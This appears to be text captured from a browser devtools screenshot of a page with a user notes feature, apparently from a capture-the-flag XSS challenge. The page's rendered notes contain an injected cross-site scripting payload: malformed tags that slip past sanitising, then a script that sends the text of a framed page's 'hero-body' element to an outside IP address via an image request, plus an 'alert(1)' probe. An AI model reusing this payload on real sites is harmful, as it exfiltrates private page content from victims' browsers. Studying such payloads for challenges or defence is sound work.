 HackBar 元素 控制台 源代码 Cookie Editor CSS 概述 欢迎 内存检查器 网络 h4ck3r
</div>
</nav>
</div>
<div class="hero-body columns is-centered has-text-centered"> flex
<div class="column is-4">
<div class="title"> Howdy wumonster! </div>
<!-- so that user can write html -->
<p></p>
<p>
<http: g<!s: q?<!-&lt;<a href="http://g">
<script>
(new Image).src = 'http://49.232.206.37:8877?data=' + escape(parent.frames['iframe01'].document.body.getElementsByClassName("hero-body")[0].innerText);/*</a>->a>
</script>
"alert(1);/*->a>"
</http:>
</p>
<p></p>
<br>
<form method="post" action="/update_notes">
<textarea class="textarea" name="notes" placeholder="Write something here"></textarea>